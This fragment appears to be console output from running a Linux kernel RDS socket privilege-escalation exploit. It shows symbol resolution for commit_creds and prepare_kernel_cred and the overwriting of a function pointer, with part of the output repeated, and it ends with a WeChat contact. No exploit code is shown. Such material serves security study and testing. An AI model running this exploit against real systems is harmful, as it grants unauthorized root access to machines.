 ./roro
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
微信号: lemon-sec